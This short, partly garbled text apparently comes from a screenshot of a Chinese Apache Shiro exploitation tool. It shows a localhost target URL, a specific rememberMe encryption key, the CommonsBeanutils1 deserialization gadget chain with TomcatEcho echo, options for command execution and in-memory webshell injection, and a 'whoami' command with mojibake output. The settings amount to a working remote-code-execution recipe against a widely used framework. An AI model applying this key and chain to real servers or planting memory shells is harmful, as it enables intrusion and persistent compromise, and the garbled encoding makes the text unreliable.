 ET 目标地址 http://127.0.0.1:8080
密钥探测
键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== A
利用方式
用链 CommonsBeanutils1 回显方式 TomcatEcho
日志 命令执行 内存马
命令 whoami
����Ç�ú�����\lenovo